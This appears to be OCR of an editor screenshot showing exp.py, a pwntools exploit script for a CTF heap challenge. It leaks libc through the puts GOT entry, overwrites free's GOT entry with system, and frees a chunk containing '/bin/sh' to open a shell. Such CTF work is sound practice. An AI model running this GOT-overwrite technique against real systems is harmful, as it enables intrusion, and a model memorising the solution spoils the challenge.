 Neovide
Neo-tree
exp.py
Dockerfile
pwn.c
start.sh
/mnt/e/CNSS/CNSS-PWN-2023/flat
attachment
note.zip
source
bin
Dockerfile
* ctf.xinetd
pwn.c
start.sh
writeup
exp.py [+]
* libc.so.6
* pwn
(1 hidden item)
{} config.json
note-taking.zip
* test
* version
33 return result
32
31 def add(index, len, content):
30 r.sendline(b'276')
29 time.sleep(0.3)
28 r.sendline(str(index).encode())
27 time.sleep(0.3)
26 r.sendline(str(len).encode())
25 time.sleep(0.3)
24 r.sendline(content)
23
22 def modify(address, payload, content=b'abc'): # payload is int < 4 bytes
21 if len(payload) > 4:
20 print("modify payload is too long")
19 return
18 offset = address - chunck_addr
17
16 if (offset) % 16 != 0:
15 print("modify offset is not valid")
14 return
13 index = offset // 16
12 print(index)
11 payload = int.from_bytes(payload, 'little', signed=True)
10 print(payload)
9 if payload < 0:
8 print("payload is negative")
7 return
6 add(index, payload, content)
5
4 def edit(index, content):
3 r.sendline(b'2064')
2 time.sleep(0.3)
1 r.sendline(str(index).encode())
83 time.sleep(0.3)
1 r.sendline(content)
2
3 def delete(index):
4 r.sendline(b'6425')
5 time.sleep(0.3)
6 r.sendline(str(index).encode())
7
8 # read_got = elf.got['read']
9
10 # add(0, 0x100, cyclic(0xFF))
11 # show(0)
12 add(1, 0x100, b'abc')
13 delete(1)
14
15 pointer_to_puts_got_addr = 0x00400688
16 result = leak(pointer_to_puts_got_addr)
17 libc_addr = u64(result[:6].ljust(8, b'\x00')) - libc.symbols['puts']
18 system_addr = libc_addr + libc.symbols['system']
19 log.info("libc_addr: " + hex(libc_addr))
20 log.info("system_addr: " + hex(system_addr))
21
22 free_got = elf.got['free']
23 pause()
24 modify(free_got, p64(system_addr)[:4], b'/bin/sh\x00')
25
26 pause()
27 offset = free_got - chunck_addr
28 index = offset // 16
29 delete(index)
30
31 r.interactive()
NORMAL writeup/exp.py a 3 72% 83:19 15:52